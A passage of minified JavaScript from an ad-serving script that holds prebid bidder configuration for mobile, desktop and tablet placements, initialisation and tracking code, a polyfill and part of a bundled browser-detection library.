,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[728,90],[728,180],[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}}}'),n=JSON.parse('{"videoBidders":{"mobile":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690328"}}}},"desktop":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690326"}}}},"tablet":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690327"}}}}},"bidders":{"mobile":{"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403470"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402029"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166140}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105365}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403467"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402024"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166155}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105362}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403468"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402025"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166156}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105364}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403469"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402027"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166157}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105363}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038847"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016661"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166158}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105366}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166159}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348706"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166173}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403470"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402029"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166154}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110688}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348820"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166148}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110693}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348791"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166146}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110694}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348762"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166147}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110695}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353621"}}}},"desktop":{"side":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_side"}}},"roix":{"bidder":"roix","params":{"placementId":"18403454"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402013"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":146448}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105354}}},"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403455"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402014"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166141}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105355}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403451"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402009"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166166}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105351}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403452"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402011"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166167}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105353}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403453"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402012"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166168}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105352}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038845"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016665"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166169}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105356}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166170}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348590"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166171}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403455"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402014"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166152}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110687}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348814"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166149}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110690}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348780"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166151}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110691}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348752"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166150}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110692}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353618"}}}},"tablet":{"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403465"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402022"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166142}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105360}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403461"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402017"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166164}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105357}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403462"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402018"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166163}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105359}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403463"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402020"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166162}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105358}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038846"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016662"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166161}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105361}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166160}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348685"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166172}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403465"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402022"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166153}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110689}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348831"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166143}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110696}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348807"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166145}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110697}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348772"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166144}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110698}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353620"}}}}}}');z.info("CONFIG FROM API: autoPlacements ->",e),z.info("CONFIG FROM API: singlePlacements ->",t),z.info("CONFIG FROM API: customBidders ->",n),z.info("CONFIG FROM API: customAdConstraints ->",{})}},{key:"_customCSS",value:function(){window.denakop.customCSSLoaded}},{key:"_isDenakopRenderedInsideIframe",value:function(){try{return window!==window.parent}catch(e){return!0}}},{key:"init",value:function(){var e,t=(null===(e=window.denakop)||void 0===e?void 0:e.pathUrlAmp)||!1;P.isBot()?z.info("You are a bot!"):(this._isDenakopRenderedInsideIframe()&&!t&&this.trackingHelper.fireErrorAction({error:"script inside iframe"}),window.denakop.init||(z.info("Version: 4.18.8 | Build: 04/04/2025 10:27:07 BRT"),this.trackingHelper.firePageviewAction(),this._customCSS()),this._manageDispatcherLoadWay(),this._logConfigFromAPIToHelpDebug())}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();(new St).init()},214:function(){Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw TypeError("predicate must be a function");for(var a=arguments[1],i=0;i<n;){var r=t[i];if(e.call(a,r,i,t))return r;i++}},configurable:!0,writable:!0})},206:function(e){e.exports=function(e){var t={};function n(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(a,i,function(t){return e[t]}.bind(null,i));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var a=n(18),i=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,a){void 0===a&&(a=!1);var i=e.getVersionPrecision(t),r=e.getVersionPrecision(n),o=Math.max(i,r),s=0,d=e.map([t,n],(function(t){var n=o-e.getVersionPrecision(t),a=t+new Array(n+1).join(".0");return e.map(a.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(a&&(s=o-Math.min(i,r)),o-=1;o>=s;){if(d[0][o]>d[1][o])return 1;if(d[0][o]===d[1][o]){if(o===s)return 0;o-=1}else if(d[0][o]<d[1][o])return-1}},e.map=function(e,t){var n,a=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)a.push(t(e[n]));return a},e.find=function(e,t){var n,a;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,a=e.length;n<a;n+=1){var i=e[n];if(t(i,n))return i}},e.assign=function(e){for(var t,n,a=e,i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];if(Object.assign)return Object.assign.apply(Object,[e].concat(r));var s=function(){var e=r[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){a[t]=e[t]}))};for(t=0,n=r.length;t<n;t+=1)s();return e},e.getBrowserAlias=function(e){return a.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return a.BROWSER_MAP[e]||""},e}();t.default=i,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var 